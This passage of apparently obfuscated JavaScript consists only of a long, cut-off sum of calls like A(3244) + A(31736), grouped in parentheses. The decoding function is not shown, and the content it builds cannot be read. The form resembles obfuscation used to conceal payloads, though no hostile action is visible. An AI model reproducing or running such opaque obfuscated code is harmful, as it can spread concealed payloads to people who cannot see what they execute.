A(3244) + A(31736) + A(11786) + A(9287) + A(29976) + A(12137)) + (A(33631) + A(16454) + A(303) + A(35005) + A(34741) + A(13810) + A(27148) + A(23827) + A(13613) + A(11016) + A(28188) + A(12739) + A(28645) + A(12519) + A(12949) + A(10308) + A(19576) + A(2133) + A(11575) + A(35951) + A(5703) + A(28641) + A(17614) + A(4292) + A(10023) + A(10959) + A(29270) + A(4386) + A(36138) + A(35926) + A(15944) + A(28011) + A(20502) + A(20766) + A(13072) + A(4120) + A(26654) + A(20589) + A(32265) + A(10268) + A(34743) + A(36086) + A(28738) + A(32288) + A(24547) + A(21316) + A(30643) + A(31287) + A(1502) + A(9166) + A(29077) + A(22910) + A(39312) + A(14504) + A(25285) + A(10635) + A(3158) + A(201) + A(36084) + A(33005) + A(6526) + A(10964) + A(10031) + A(3520) + A(24741) + A(9547) + A(29663) + A(31917) + A(34334) + A(18077) + A(31298) + A(24629) + A(22254) + A(35842) + A(18086) + A(18812) + A(13703) + A(27462) + A(36458) + A(29173) + A(14206) + A(36813) + A(34855) + A(39349) + A(23255) + A(24613) + A(39493) + A(20717) + A(11971) + A(4536) + A(21030) + A(10873) + A(5454) + A(8135) + A(23046) + A(38746) + A(11798) + A(2274) + A(38109) + A(37726)) + (A(1817) + A(16169) + A(35830) + A(33868) + A(30239) + A(1396) + A(30352) + A(36909) + A(3741) + A(17653) + A(12554) + A(31255) + A(28206) + A(22053) + A(5509) + A(29819) + A(17021) + A(33736) + A(2864) + A(29485) + A(9313) + A(20184) + A(19783) + A(17392) + A(24208) + A(22372) + A(39321) + A(35353) + A(39629) + A(28569) + A(33160) + A(12366) + A(15100) + A(2963) + A(28321) + A(4422) + A(36287) + A(20668) + A(12816) + A(33933) + A(29262) + A(11278) + A(16028) + A(34667) + A(15902) + A(2713) + A(4988) + A(25726) + A(14641) + A(22749) + A(12568) + A(7455) + A(11755) + A(29872) + A(6349) + A(26893) + A(26054) + A(10576) + A(28178) + A(28684) + A(5512) + A(8419) + A(25632) + A(35947) + A(19474) + A(26442) + A(22472) + A(11937) + A(8973) + A(19453) + A(13444) + A(19689) + A(38399) + A(28588) + A(24788) + A(39392) + A(36926) + A(777) + A(10405) + A(27416) + A(17773) + A(12879) + A(8801) + A(29899) + A(29561) + A(30901) + A(18144) + A(29864) + A(4274) + A(7798) + A(24255) + A(21052) + A(16320) + A(35473) + A(10977) + A(9125) + A(24168) + A(8225) + A(667) + A(13027)) + (A(12229) + A(11148) + A(7883) + A(9347) + A(31579) + A(14822) + A(17062) + A(33466) + A(9366) + A(7831) + A(38284) + A(22006) + A(22228) + A(28029) + A(34662) + A(7846) + A(14764) + A(421) + A(28651) + A(13035) + A(17571) + A(27323) + A(33584) + A(32974) + A(36364) + A(14004) + A(29714) + A(21636) + A(36850) + A(19417) + A(35215) + A(7117) + A(34877) + A(9427) + A(7468) + A(14045) + A(5917) + A(6672) + A(29787) + A(4369) + A(28795) + A(24099) + A(20619) + A(9615) + A(2824) + A(12359) + A(12794) + A(21887) + A(3469) + A(37303) + A(5273) + A(22217) + A(8455) + A(22188) + A(15573) + A(35409) + A(14188) + A(28744) + A(16995) + A(33191) + A(25240) + A(5067) + A(24885) + A(23578) + A(14684) + A(10463) + A(10338) + A(8332) + A(17216) + A(16939) + A(29153) + A(24671) + A(10613) + A(9185) + A(29295) + A(20786) + A(14639) + A(9238) + A(25407) + A(12624) + A(28010) + A(22724) + A(37135) + A(33086) + A(36500) + A(1877) + A(19343) + A(20172) + A(39118) + A(6816) + A(26998) + A(35346) + A(3355) + A(13007) + A(12986) + A(1668) + A(36513) + A(37129) + A(33855) + A(35655)) + (A(18011) + A(12383) + A(26871) + A(12820) + A(30610) + A(37188) + A(1090) + A(4489) + A(36094) + A(28075) + A(19629) + A(21384) + A(11259) + A(17789) + A(10368) + A(8886) + A(18964) + A(3610) + A(17889) + A(24302) + A(30211) + A(26410) + A(8300) + A(7694) + A(4965) + A(11270) + A(3476) + A(35616) + A(32398) + A(13474) + A(29428) + A(3146) + A(3878) + A(18564) + A(29332) + A(14426) + A(35327) + A(4466) + A(6838) + A(8397) + A(21967) + A(7915) + A(13025) + A(35889) + A(5402) + A(18992) + A(8126) + A(12754) + A(1745) + A(17468) + A(15908) + A(6655) + A(18702) + A(16015) + A(34125) + A(4781) + A(35328) + A(1882) + A(19802) + A(453) + A(17771) + A(27e3) + A(10749) + A(10550) + A(4741) + A(3448) + A(17883) + A(22678) + A(33437) + A(2745) + A(17024) + A(29027) + A(26009) + A(27414) + A(13263) + A(31915) + A(8972) + A(17567) + A(11712) + A(28035) + A(336) + A(11222) + A(2940) + A(20129) + A(13698) + A(30540) + A(13310) + A(23391) + A(11546) + A(10432) + A(25217) + A(32039) + A(27879) + A(13085) + A(20908) + A(5593) + A(2941) + A(28947) + A(39251) + A(24634)) + (A(1811) + A(8751) + A(3763) + A(5331) + A(22849) + A(12616) + A(25892) + A(16611) + A(14727) + A(29944) + A(27695) + A(21529) + A(181) + A(30681) + A(26e3) + A(26224) + A(18800) + A(13225) + A(34638) + A(8688) + A(12960) + A(11215) + A(21140) + A(14274) + A(307) + A(5980) + A(26529) + A(32837) + A(19830) + A(33257) + A(37872) + A(26728) + A(20713) + A(28341) + A(7221) + A(20027) + A(34558) + A(13737) + A(31566) + A(9716) + A(371) + A(21163) + A(19709) + A(20863) + A(24903) + A(37840) + A(25947) + A(11397) + A(32523) + A(3384) + A(30020) + A(34470) + A(36702) + A(23108) + A(18475) + A(17969) + A(29600) + A(30102) + A(12862) + A(29791) + A(1101) + A(26632) + A(3562) + A(34013) + A(11113) + A(11669) + A(4557) + A(7289) + A(30503) + A(29820) + A(9240) + A(39837) + A(3905) + A(29611) + A(24603) + A(33089) + A(16074) + A(11764) + A(32443) + A(36551) + A(8883) + A(27347) + A(30598) + A(32257) + A(28820) + A(38038) + A(28587) + A(15295) + A(18748) + A(2421) + A(16831) + A(34606) + A(20776) + A(4640) + A(37017) + A(10429) + A(12612) + A(30101) + A(28981) + A(12636)) + (A(6940) + A(32467) + A(37412) + A(7657) + A(8271) + A(21015) + A(17479) + A(8427) + A(20733) + A(5008) + A(28234) + A(21957) + A(3931) + A(15291) + A(38490) + A(10266) + A(21704) + A(27516) + A(35590) + A(23882) + A(30210) + A(37693) + A(1673) + A(27636) + A(26583) + A(30085) + A(20116) + A(32768) + A(6282) + A(18244) + A(20923) + A(27944) + A(23506) + A(16688) + A(21741) + A(19413) + A(23434) + A(38869) + A(13953) + A(18441) + A(25920) + A(28562) + A(6891) + A(30324) + A(32222) + A(4168) + A(5773) + A(14615) + A(1327) + A(32410) + A(18978) + A(29419) + A(25202) + A(36695) + A(30208) + A(25527) + A(774) + A(17065) + A(37642) + A(25126) + A(18043) + A(29898) + A(19637) + A(28799) + A(36954) + A(19997) + A(27848) + A(19734) + A(20364) + A(3191) + A(39401) + A(1524) + A(19428) + A(4556) + A(4451) + A(9629) + A(30251) + A(24187) + A(518) + A(33702) + A(22830) + A(1751) + A(24142) + A(29226) + A(32587) + A(13193) + A(11718) + A(9758) + A(12885) + A(14023) + A(37915) + A(24771) + A(18829) + A(38553) + A(27103) + A(33485) + A(37237) + A(7e3) + A(19927) + A(5642)) + (A(10272) + A(21956) + A(34967) + A(346) + A(13670) + A(7537) + A(2615) + A(24658) + A(19520) + A(31063) + A(22619) + A(31257) + A(25186) + A(12690) + A(7695) + A(36012) + A(15909) + A(27845) + A(17066) + A(8489) + A(5213) + A(34658) + A(12109) + A(3486) + A(2523) + A(9306) + A(21617) + A(17026) + A(24712) + A(13479) + A(37778) + A(749) + A(3483) + A(24271) + A(12292) + A(16001) + A(22067) + A(33138) + A(12286) + A(2628) + A(3289) + A(284) + A(6381) + A(26164) + A(13274) + A(18723) + A(16431) + A(5316) + A(5565) + A(14829) + A(6819) + A(7501) + A(19457) + A(22916) + A(3135) + A(28522) + A(22396) + A(25376) + A(17777) + A(14580) + A(16573) + A(20441) + A(455) + A(37763) + A(12481) + A(34076) + A(7282) + A(21998) + A(38700) + A(25522) + A(18711) + A(10282) + A(21856) + A(13094) + A(3297) + A(26241) + A(18779) + A(9376) + A(3228) + A(29556) + A(24267) + A(16075) + A(28552) + A(16850) + A(28335) + A(27441) + A(18913) + A(22070) + A(18267) + A(33811) + A(3655) + A(1735) + A(32502) + A(34090) + A(17229) + A(11984) + A(38558) + A(34432) + A(25725) + A(17015)) + (A(31014) + A(4889) + A(13333) + A(18313) + A(15074) + A(8796) + A(26790) + A(39682) + A(28264) + A(21897) + A(8254) + A(26949) + A(501) + A(37285) + A(12285) + A(35548) + A(5261) + A(27799) + A(27136) + A(31828) + A(4002) + A(21451) + A(13136) + A(28906) + A(18179) + A(11138) + A(21093) + A(9218) + A(12940) + A(35588) + A(17987) + A(11018) + A(37567) + A(36585) + A(6002) + A(38352) + A(897) + A(10784) + A(38411) + A(11196) + A(29830) + A(32212) + A(19752) + A(38472) + A(7202) + A(25365) + A(19546) + A(2879) + A(32375) + A(16460) + A(39460) + A(38509) + A(37891) + A(35202) + A(37167) + A(20248) + A(5553) + A(33267) + A(8861) + A(22965) + A(8623) + A(30187) + A(11925) + A(37027) + A(794) + A(21960) + A(15963) + A(19078) + A(14034) + A(32961) + A(31189) + A(16297) + A(22317) + A(24052) + A(22665) + A(13660) + A(27847) + A(28475) + A(26311) + A(37837) + A(8081) + A(11263) + A(29467) + A(30330) + A(33651) + A(38336) + A(15180) + A(9252) + A(34646) + A(33391) + A(9459) + A(36644) + A(18974) + A(16173) + A(16957) + A(36538) + A(7680) + A(24798) + A(19100) + A(22009)) + (A(34103) + A(16071) + A(29527) + A(13542) + A(6276) + A(14159) + A(35282) + A(426) + A(2881) + A(23896) + A(11345) + A(21079) + A(3059) + A(14473) + A(39679) + A(38828) + A(7332) + A(32400) + A(32876) + A(14685) + A(19791) + A(36633) + A(32627) + A(34151) + A(11458) + A(24077) + A(15336) + A(27441) + A(19073) + A(4290) + A(33388) + A(1929) + A(36861) + A(39373) + A(13572) + A(35968) + A(15472) + A(8605) + A(5286) + A(27650) + A(27239) + A(10300) + A(17251) + A(18486) + A(3516) + A(35702) + A(30120) + A(29328) + A(34331) + A(29285) + A(2690) + A(32841) + A(24096) + A(25589) + A(3768) + A(31279) + A(1774) + A(21306) + A(30895) + A(12447) + A(27187) + A(22333) + A(2752) + A(21843) + A(6281) + A(1077) + A(15858) + A(32652) + A(12730) + A(8803) + A(3484) + A(10176) + A(5649) + A(36838) + A(23115) + A(12713) + A(35928) + A(18294) + A(17410) + A(21002) + A(17917) + A(12237) + A(10819) + A(12814) + A(16286) + A(26678) + A(3301) + A(26289) + A(31180) + A(11516) + A(35984) + A(27118) + A(10861) + A(25710) + A(10980) + A(36397) + A(22400) + A(21978) + A(29390) + A(10892)) + (A(21752) + A(20357) + A(29414) + A(17760) + A(39638) + A(5210) + A(20246) + A(37054) + A(24971) + A(36733) + A(24888) + A(33197) + A(34451) + A(11719) + A(27292) + A(5573) + A(6441) + A(20723) + A(7784) + A(18489) + A(20119) + A(30297) + A(33664) + A(9621) + A(16449) + A(6040) + A(10707) + A(30692) + A(37532) + A(30415) + A(12150) + A(32767) + A(15190) + A(33380) + A(33274) + A(22652) + A(21100) + A(19253) + A(17844) + A(34468) + A(2866) + A(23532) + A(21014) + A(26915) + A(15687) + A(38990) + A(18717) + A(6481) + A(8069) + A(26209) + A(925) + A(2832) + A(19948) + A(26477) + A(16805) + A(7025) + A(35229) + A(27260) + A(27575) + A(16806) + A(4535) + A(28881) + A(15080) + A(37649) + A(32843) + A(9306) + A(3877) + A(30181) + A(34008) + A(24600) + A(16386) + A(29910) + A(18021) + A(19825) + A(32098) + A(2685) + A(7748) + A(20874) + A(21300) + A(26542) + A(32388) + A(22362) + A(36600) + A(28984) + A(18102) + A(11704) + A(37475) + A(17951) + A(13691) + A(39193) + A(13379) + A(13330) + A(9955) + A(15854) + A(24185) + A(10328) + A(28726) + A(15774) + A(18435) + A(13936)) + (A(5685) + A(27058) + A(39037) + A(24056) + A(32462) + A(32614) + A(20025) + A(11945) + A(18469) + A(36004) + A(1596) + A(7104) + A(5124) + A(25224) + A(2950) + A(5446) + A(34188) + A(38885) + A(38210) + A(4420) + A(31872) + A(12975) + A(21070) + A(32936) + A(8629) + A(31277) + A(39504) + A(12712) + A(8027) + A(11206) + A(7191) + A(23963) + A(14939) + A(20699) + A(15608) + A(8788) + A(38664) + A(34073) + A(6497) + A(35367) + A(14536) + A(17083) + A(3102) + A(8939) + A(1885) + A(25928) + A(26752) + A(2076) + A(25263) + A(28134) + A(13719) + A(2781) + A(20037) + A(6090) + A(32226) + A(28690) + A(643) + A(21330) + A(7198) + A(27482) + A(35824) + A(38926) + A(12913) + A(13298) + A(15662) + A(38536) + A(27125) + A(33021) + A(1283) + A(19321) + A(12349) + A(28632) + A(19053) + A(13836) + A(5218) + A(18297) + A(20272) + A(11482) + A(7605) + A(2594) + A(35566) + A(21728) + A(6569) + A(4616) + A(29117) + A(31843) + A(23536) + A(29337) + A(30581) + A(9385) + A(30993) + A(11325) + A(35472) + A(13430) + A(12219) + A(3922) + A(5745) + A(7055) + A(34737) + A(35244)) + (A(19891) + A(3354) + A(5112) + A(35410) + A(27796) + A(7562) + A(5595) + A(24715) + A(4216) + A(29095) + A(26584) + A(15745) + A(7214) + A(28124) + A(31552) + A(19026) + A(8537) + A(9218) + A(12940) + A(35588) + A(26229) + A(10876) + A(12880) + A(13513) + A(6025) + A(8263) + A(38818) + A(3915) + A(10847) + A(4851) + A(3638) + A(32100) + A(14300) + A(12895) + A(17279) + A(6350) + A(38076) + A(31556) + A(8890) + A(35010) + A(10712) + A(35122) + A(23128) + A(25931) + A(28147) + A(25933) + A(2234) + A(38694) + A(4901) + A(14367) + A(3699) + A(37096) + A(15737) + A(32271) + A(32748) + A(36535) + A(5452) + A(23906) + A(1018) + A(35031) + A(9445) + A(1614) + A(2906) + A(19659) + A(24200) + A(28142) + A(39756) + A(19553) + A(36932) + A(21064) + A(23107) + A(26643) + A(37992) + A(35985) + A(31662) + A(11763) + A(25847) + A(14072) + A(22906) + A(37397) + A(37767) + A(39662) + A(1177) + A(27053) + A(38191) + A(8978) + A(24031) + A(39199) + A(26600) + A(27151) + A(32877) + A(33840) + A(17907) + A(35465) + A(35624) + A(37615) + A(35095) + A(37395) + A(23085) + A(37843)) + (A(17940) + A(36624) + A(38590) + A(304) + A(35584) + A(37313) + A(28580) + A(3857) + A(34290) + A(11556) + A(16185) + A(13598) + A(33171) + A(39583) + A(14077) + A(14181) + A(1071) + A(35482) + A(28583) + A(3105) + A(446) + A(31618) + A(22553) + A(623) + A(26268) + A(30983) + A(32665) + A(33531) + A(13116) + A(12006) + A(25899) + A(29743) + A(6822) + A(30699) + A(15803) + A(9175) + A(9593) + A(676) + A(29091) + A(35448) + A(8596) + A(20071) + A(3863) + A(19905) + A(35042) + A(21488) + A(22377) + A(26130) + A(38495) + A(9637) + A(16946) + A(5815) + A(17560) + A(33665) + A(1444) + A(6054) + A(30257) + A(29878) + A(36166) + A(27947) + A(19700) + A(12983) + A(36039) + A(17028) + A(4546) + A(26006) + A(38630) + A(14083) + A(1357) + A(13385) + A(31009) + A(20439) + A(35556) + A(22631) + A(14715) + A(22917) + A(39194) + A(9659) + A(14733) + A(37611) + A(21773) + A(23941) + A(38513) + A(36957) + A(37177) + A(38514) + A(37114) + A(27513) + A(36822) + A(2e4) + A(33284) + A(14244) + A(21456) + A(12598) + A(19202) + A(4808) + A(4693) + A(38870) + A(33098) + A(27099)) + (A(10167) + A(25455) + A(1503) + A(1291) + A(36596) + A(8506) + A(35348) + A(15384) + A(10748) + A(10698) + A(28129) + A(23322) + A(5258) + A(18221) + A(23664) + A(35760) + A(8676) + A(18550) + A(7400) + A(36083) + A(5289) + A(5797) + A(34097) + A(32838) + A(33971) + A(3950) + A(3926) + A(1637) + A(16706) + A(15507) + A(23552) + A(36672) + A(21755) + A(2241) + A(16536) + A(14741) + A(29180) + A(4950) + A(34080) + A(22349) + A(33946) + A(2336) + A(17805) + A(37180) + A(13391) + A(35053) + A(26799) + A(4975) + A(8492) + A(14308) + A(11536) + A(25553) + A(24239) + A(2470) + A(24689) + A(16744) + A(11192) + A(29995) + A(22246) + A(4370) + A(38348) + A(34716) + A(25675) + A(10488) + A(35765) + A(4776) + A(32227) + A(5634) + A(7417) + A(18208) + A(35212) + A(21309) + A(2267) + A(6960) + A(8914) + A(18346) + A(30191) + A(23187) + A(10583) + A(3851) + A(21990) + A(20878) + A(23307) + A(17811) + A(39685) + A(13458) + A(30600) + A(4947) + A(38166) + A(2101) + A(14273) + A(10752) + A(22531) + A(20239) + A(1898) + A(1658) + A(10584) + A(30609) + A(39059) + A(6690)) + (A(31394) + A(8376) + A(29269) + A(4006) + A(25670) + A(1568) + A(8349) + A(14430) + A(32463) + A(8109) + A(8508) + A(37003) + A(26062) + A(2861) + A(38752) + A(23737) + A(30153) + A(20881) + A(39515) + A(10699) + A(5049) + A(36419) + A(22782) + A(17746) + A(26279) + A(32673) + A(17257) + A(39471) + A(19574) + A(22287) + A(297) + A(30325) + A(9163) + A(35024) + A(30259) + A(11240) + A(29617) + A(6658) + A(31841) + A(29948) + A(17976) + A(27212) + A(32340) + A(39295) + A(12225) + A(21875) + A(10936) + A(2611) + A(7851) + A(31087) + A(20779) + A(28565) + A(8129) + A(8570) + A(17340) + A(38462) + A(2721) + A(30842) + A(4101) + A(10750) + A(23475) + A(1299) + A(34818) + A(10729) + A(2905) + A(10753) + A(1545) + A(4425) + A(4179) + A(19744) + A(8048) + A(24728) + A(31796) + A(7563) + A(37192) + A(16518) + A(14408) + A(22379) + A(6975) + A(16022) + A(29675) + A(17181) + A(36545) + A(35796) + A(26010) + A(15038) + A(26115) + A(2085) + A(33880) + A(18415) + A(34481) + A(18352) + A(19309) + A(21342) + A(2294) + A(6555) + A(21839) + A(21591) + A(17249) + A(27493)) + (A(37626) + A(13624) + A(25431) + A(36935) + A(35712) + A(22684) + A(15412) + A(23260) + A(12436) + A(38271) + A(36225) + A(27220) + A(18314) + A(24041) + A(17042) + A(36714) + A(33576) + A(9897) + A(4387) + A(31109) + A(22480) + A(39552) + A(12954) + A(25083) + A(25736) + A(27686) + A(19440) + A(24618) + A(8720) + A(1816) + A(19044) + A(7406) + A(21716) + A(38768) + A(7463) + A(7218) + A(29888) + A(8228) + A(39729) + A(26312) + A(14279) + A(19990) + A(778) + A(1832) + A(38861) + A(11793) + A(28274) + A(20402) + A(24774) + A(25581) + A(30686) + A(18535) + A(15231) + A(19779) + A(8181) + A(24080) + A(29686) + A(37454) + A(4199) + A(13284) + A(28317) + A(34164) + A(25193) + A(39004) + A(30193) + A(21317) + A(24425) + A(36e3) + A(29789) + A(13805) + A(16483) + A(11660) + A(9361) + A(34273) + A(10048) + A(11324) + A(32584) + A(21715) + A(36308) + A(25902) + A(31498) + A(21180) + A(9005) + A(21490) + A(24670) + A(29353) + A(37731) + A(15519) + A(19808) + A(35053) + A(32879) + A(11572) + A(21307) + A(6330) + A(19866) + A(753) + A(32463) + A(36680) + A(22249) + A(7833)) + (A(26641) + A(23302) + A(21068) + A(37703) + A(26952) + A(12342) + A(23481) + A(29044) + A(7081) + A(28312) + A(27029) + A(27050) + A(1663) + A(26826) + A(7623) + A(410) + A(26038) + A(19153) + A(29059) + A(2416) + A(23517) + A(27310) + A(33796) + A(37825) + A(25711) + A(17890) + A(30575) + A(30155) + A(30288) + A(34757) + A(35125) + A(14842) + A(14344) + A(1343) + A(20084) + A(17040) + A(21537) + A(17422) + A(21148) + A(37204) + A(9658) + A(6385) + A(4343) + A(22173) + A(29526) + A(33452) + A(22443) + A(7293) + A(21119) + A(17336) + A(28824) + A(1184) + A(38848) + A(7079) + A(36144) + A(22e3) + A(14147) + A(13199) + A(25435) + A(25649) + A(16442) + A(34106) + A(37873) + A(12265) + A(37319) + A(29626) + A(34845) + A(38137) + A(34353) + A(29657) + A(20036) + A(13376) + A(3270) + A(32585) + A(25047) + A(21814) + A(15489) + A(25371) + A(1978) + A(17587) + A(4993) + A(3784) + A(24946) + A(34723) + A(35986) + A(28870) + A(18160) + A(35057) + A(18849) + A(14731) + A(39286) + A(38389) + A(25261) + A(16025) + A(38668) + A(25401) + A(17532) + A(9772) + A(17785) + A(1034)) + (A(3517) + A(27911) + A(30090) + A(5948) + A(12905) + A(1286) + A(21885) + A(25754) + A(25369) + A(5084) + A(7560) + A(8852) + A(19827) + A(15993) + A(17194) + A(24330) + A(21916) + A(18939) + A(14709) + A(6808) + A(30886) + A(12418) + A(30030) + A(3067) + A(9675) + A(33327) + A(29147) + A(9645) + A(39219) + A(12921) + A(33129) + A(36448) + A(22346) + A(22595) + A(28877) + A(18813) + A(33507) + A(1848) + A(13377) + A(27617) + A(29643) + A(20616) + A(22654) + A(5217) + A(2796) + A(26832) + A(34715) + A(31464) + A(4762) + A(824) + A(29913) + A(37402) + A(16035) + A(33556) + A(3849) + A(8046) + A(18714) + A(4353) + A(34414) + A(23691) + A(22839) + A(36324) + A(6742) + A(20397) + A(30003) + A(4767) + A(39087) + A(21357) + A(3187) + A(36749) + A(16800) + A(10612) + A(9121) + A(17505) + A(28979) + A(19751) + A(23385) + A(476) + A(9672) + A(14364) + A(24037) + A(7156) + A(3927) + A(21772) + A(6065) + A(18335) + A(9789) + A(32632) + A(29431) + A(10342) + A(17847) + A(29087) + A(11437) + A(38751) + A(39521) + A(3156) + A(36411) + A(9575) + A(8823) + A(13760)) + (A(17708) + A(14614) + A(2016) + A(8119) + A(19405) + A(274) + A(15076) + A(28127) + A(22275) + A(22128) + A(14190) + A(20797) + A(30553) + A(4458) + A(2440) + A(22227) + A(18742) + A(13199) + A(25435) + A(25649) + A(21184) + A(28864) + A(25580) + A(19194) + A(3097) + A(5336) + A(16209) + A(3139) + A(8757) + A(22018) + A(5297) + A(26999) + A(5499) + A(18810) + A(38412) + A(18245) + A(34742) + A(13761) + A(36015) + A(27169) + A(19860) + A(34212) + A(25510) + A(4734) + A(33630) + A(33225) + A(25418) + A(30081) + A(11678) + A(38648) + A(16109) + A(3104) + A(34261) + A(30168) + A(9056) + A(2300) + A(39560) + A(10537) + A(36425) + A(29167) + A(8641) + A(19022) + A(33812) + A(35868) + A(10971) + A(28215) + A(4182) + A(32399) + A(25007) + A(28337) + A(26069) + A(27991) + A(23063) + A(1863) + A(4169) + A(35057) + A(18849) + A(22752) + A(25619) + A(11491) + A(24018) + A(23629) + A(18578) + A(33858) + A(17532) + A(4484) + A(12403) + A(35294) + A(19383) + A(18995) + A(7962) + A(10639) + A(32682) + A(9989) + A(31297) + A(28390) + A(3385) + A(24509) + A(9091) + A(36984)) + (A(28022) + A(28617) + A(1157) + A(6593) + A(27885) + A(17002) + A(27372) + A(8791) + A(3908) + A(35673) + A(22908) + A(37670) + A(24258) + A(22630) + A(36587) + A(13685) + A(9719) + A(31502) + A(20238) + A(33463) + A(17958) + A(23855) + A(22204) + A(39724) + A(17691) + A(28455) + A(28061) + A(39498) + A(30697) + A(8507) + A(8347) + A(21159) + A(23811) + A(22565) + A(10719) + A(21703) + A(20287) + A(15665) + A(36736) + A(23871) + A(7497) + A(35530) + A(6928) + A(32968) + A(18324) + A(12206) + A(27585) + A(4894) + A(6127) + A(4144) + A(27615) + A(6190) + A(31290) + A(2980) + A(9624) + A(25330) + A(33264) + A(8468) + A(31201) + A(3736) + A(6900) + A(8346) + A(9846) + A(27908) + A(39712) + A(26713) + A(9051) + A(11112) + A(526) + A(29030) + A(13118) + A(39592) + A(13130) + A(12415) + A(30342) + A(37450) + A(21114) + A(28006) + A(23709) + A(32284) + A(19333) + A(22799) + A(36611) + A(17859) + A(29292) + A(7698) + A(19372) + A(33568) + A(3047) + A(22208) + A(31644) + A(10385) + A(30094) + A(26578) + A(37287) + A(19630) + A(35781) + A(15397) + A(35567) + A(15943)) + (A(36506) + A(34099) + A(30140) + A(36834) + A(16593) + A(1633) + A(38587) + A(33773) + A(22193) + A(4329) + A(22479) + A(36156) + A(23703) + A(18024) + A(21798) + A(11568) + A(13551) + A(30173) + A(2929) + A(17843) + A(3092) + A(33401) + A(26751) + A(35935) + A(9035) + A(27747) + A(14184) + A(17939) + A(31686) + A(10456) + A(11791) + A(19908) + A(7941) + A(33804) + A(18789) + A(17578) + A(7387) + A(5889) + A(37376) + A(14938) + A(31775) + A(38597) + A(11876) + A(24051) + A(33579) + A(32938) + A(15331) + A(31442) + A(23640) + A(37925) + A(4627) + A(36106) + A(26947) + A(10909) + A(28555) + A(12578) + A(26759) + A(27789) + A(22481) + A(17071) + A(31870) + A(9216) + A(10179) + A(29624) + A(37896) + A(2197) + A(22833) + A(11039) + A(20063) + A(13565) + A(11664) + A(23672) + A(22836) + A(35670) + A(34332) + A(6475) + A(11702) + A(14700) + A(23439) + A(16456) + A(33917) + A(25964) + A(34131) + A(5164) + A(8569) + A(17863) + A(15388) + A(564) + A(22865) + A(11815) + A(24767) + A(24272) + A(5496) + A(6509) + A(18143) + A(11729) + A(25490) + A(21266) + A(27647) + A(11783)) + (A(16258) + A(36590) + A(29861) + A(24996) + A(29990) + A(25929) + A(17778) + A(32080) + A(8834) + A(10762) + A(11901) + A(38629) + A(23837) + A(20106) + A(11213) + A(36794) + A(35519) + A(12155) + A(29341) + A(33243) + A(34913) + A(24012) + A(38516) + A(20222) + A(12854) + A(13249) + A(11181) + A(29110) + A(30136) + A(24994) + A(19256) + A(34292) + A(36123) + A(7303) + A(17014) + A(14686) + A(30466) + A(11692) + A(33965) + A(1680) + A(14915) + A(33987) + A(11655) + A(33936) + A(3074) + A(4064) + A(27599) + A(24931) + A(1515) + A(29674) + A(35502) + A(13022) + A(27919) + A(11864) + A(19179) + A(10664) + A(19363) + A(32204) + A(29565) + A(31630) + A(31446) + A(15782) + A(22659) + A(18390) + A(30913) + A(38363) + A(35416) + A(35686) + A(34937) + A(30188) + A(26425) + A(18884) + A(24078) + A(28243) + A(4774) + A(15242) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(11810) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(9141) + A(39461) + A(32887) + A(6707) + A(24537) + A(10723) + A(32571) + A(24761) + A(26350)) + (A(4858) + A(7113) + A(19012) + A(23482) + A(26040) + A(9080) + A(2568) + A(39834) + A(27295) + A(35190) + A(20515) + A(6724) + A(32135) + A(30849) + A(32069) + A(3076) + A(13228) + A(8414) + A(22409) + A(37372) + A(37176) + A(34363) + A(11450) + A(6812) + A(4441) + A(21527) + A(7392) + A(10285) + A(2263) + A(5424) + A(14521) + A(16947) + A(28403) + A(3269) + A(21099) + A(37595) + A(5590) + A(10186) + A(12264) + A(1684) + A(39307) + A(13419) + A(32269) + A(11175) + A(38308) + A(12509) + A(25040) + A(38925) + A(31757) + A(31172) + A(21614) + A(4077) + A(362) + A(15912) + A(5171) + A(14041) + A(29185) + A(33502) + A(36105) + A(30209) + A(10999) + A(22521) + A(37273) + A(30938) + A(28479) + A(32218) + A(10968) + A(7513) + A(3615) + A(19496) + A(38356) + A(801) + A(29281) + A(23697) + A(21133) + A(5062) + A(24582) + A(34169) + A(2119) + A(4436) + A(7309) + A(29943) + A(22364) + A(25016) + A(11305) + A(38103) + A(28456) + A(8124) + A(30546) + A(14616) + A(11197) + A(18733) + A(9469) + A(36906) + A(34162) + A(8631) + A(17074) + A(2997) + A(32e3) + A(15804)) + (A(18227) + A(24162) + A(38457) + A(28415) + A(4190) + A(18969) + A(11496) + A(20606) + A(16567) + A(11512) + A(17206) + A(9816) + A(11802) + A(19336) + A(9594) + A(24594) + A(31491) + A(36854) + A(23455) + A(22861) + A(39829) + A(30529) + A(33110) + A(21947) + A(1008) + A(38642) + A(19681) + A(38398) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(7072) + A(23759) + A(30961) + A(25102) + A(28159) + A(495) + A(1521) + A(39416) + A(9463) + A(39815) + A(32304) + A(31712) + A(13396) + A(15652) + A(5519) + A(31801) + A(10365) + A(28319) + A(1525) + A(619) + A(27688) + A(1853) + A(4680) + A(716) + A(12957) + A(38519) + A(714) + A(10623) + A(33583) + A(28218) + A(31821) + A(35539) + A(27484) + A(35254) + A(11203) + A(21578) + A(4382) + A(7961) + A(8031) + A(8618) + A(12966) + A(7905) + A(30474) + A(24591) + A(21264) + A(16174) + A(6513) + A(37681) + A(7288) + A(34466) + A(38378) + A(30534) + A(22797) + A(6793) + A(19364) + A(178) + A(26708) + A(30463) + A(37701) + A(36797) + A(32446) + A(37178) + A(23968) + A(1759) + A(13210) + A(14793) + A(1294)) + (A(37938) + A(37556) + A(20576) + A(22533) + A(33081) + A(9246) + A(27501) + A(33196) + A(27851) + A(37723) + A(12648) + A(26594) + A(11343) + A(35684) + A(36201) + A(27889) + A(23366) + A(6625) + A(7088) + A(27183) + A(18393) + A(13795) + A(3581) + A(24102) + A(3194) + A(31253) + A(22529) + A(25377) + A(7867) + A(27293) + A(27014) + A(1198) + A(13212) + A(24993) + A(30979) + A(15913) + A(32589) + A(21409) + A(38391) + A(7137) + A(17672) + A(28572) + A(16854) + A(17879) + A(38847) + A(6217) + A(10629) + A(39106) + A(29454) + A(34989) + A(36480) + A(36675) + A(10156) + A(19527) + A(17197) + A(18997) + A(30841) + A(8947) + A(2921) + A(32087) + A(39565) + A(39158) + A(16008) + A(32604) + A(32109) + A(1048) + A(29290) + A(24335) + A(39257) + A(12695) + A(3559) + A(10700) + A(6743) + A(7442) + A(37699) + A(36440) + A(4072) + A(12779) + A(17035) + A(8925) + A(33414) + A(29817) + A(8589) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + 